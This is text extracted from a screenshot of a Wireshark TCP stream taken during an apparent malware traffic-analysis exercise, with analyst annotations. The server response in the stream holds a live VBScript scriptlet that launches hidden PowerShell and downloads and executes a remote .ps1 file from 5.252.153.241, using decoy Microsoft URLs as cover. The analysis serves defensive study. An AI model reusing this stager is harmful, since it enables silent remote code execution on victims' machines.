 File Machine View Input Devices Help
1 2 3 4 2 1:10
Google Kee × Malware-Traf 2025-01-22 (W Search - urlsc VirusTotal - D VirusTotal - IP Search for "sc How to Install CyberChef
Wireshark · Follow TCP Stream (tcp.stream eq 60) · 2025-01-22-traffic-analysis-exercise.pcap
The user agent is
fake or outdated
GET /api/file/get-file/264872 HTTP/1.1
Accept: */*
UA-CPU: AMD64
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 10.0; Win64; x64; Trident/7.0; .NET4.0C; .NET4.0E; .NET CLR 2.0.50727; .NET CLR 3.0.30729; .NET CLR
3.5.30729)
Host: 5.252.153.241
Connection: Keep-Alive
Indicates the file
is raw data
HTTP/1.1 200 OK
X-Powered-By: Express
Access-Control-Allow-Origin: *
Accept-Ranges: bytes
Cache-Control: public, max-age=0
Last-Modified: Wed, 22 Jan 2025 16:21:51 GMT
ETag: W/"1a1-1948ed1f354"
Content-Type: application/octet-stream
Content-Length: 417
Date: Wed, 22 Jan 2025 19:45:56 GMT
Connection: keep-alive
Keep-Alive: timeout=5
This command silently opens
powershell on the
background to download and
execute the malicious script
<component>
<script language="VBScript">
On Error Resume Next
Set objShell = CreateObject("Wscript.Shell")
objShell.Run("cmd /c start /min powershell -NoProfile -WindowStyle Hidden -Command ""start-process 'https://azure.microsoft.com'; iex (new-object System.Net.W
ebClient).'DownloadString'('http://5.252.153.241:80/api/file/get-file/29842.ps1');#URL: https://teams.microsoft.com""")
</script>
</component>
1 client pkt, 1 server pkt, 1 turn.
Entire conversation (1,082 bytes) Show as ASCII No delta times Stream 60
Find: Case sensitive Find Next
Filter Out This Stream Print Save as… Back × Close Help